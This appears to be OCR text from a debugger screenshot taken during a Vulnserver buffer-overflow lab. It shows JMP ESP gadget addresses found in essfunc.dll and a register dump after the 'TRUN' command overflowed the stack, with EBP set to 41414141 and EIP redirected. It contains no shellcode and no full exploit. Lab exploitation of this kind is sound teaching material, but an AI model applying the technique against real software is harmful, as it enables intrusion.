 - Pointer access level : *
Enter expression to follow
625011bb
OK Cancel
[+] Results :
0x625011af : "\xff\xe4" | {PAGE_EXECUTE_READ} [essf
0x625011bb : "\xff\xe4" | {PAGE_EXECUTE_READ} [essf
0x625011c7 : "\xff\xe4" | {PAGE_EXECUTE_READ} [essf
Registers (FPU) < < <
EAX 011CF1EC ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00DC548C
EDX 00000000
EBX 00000160
ESP 011CF9CC
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 625011BB essfunc.625011BB
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 392000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1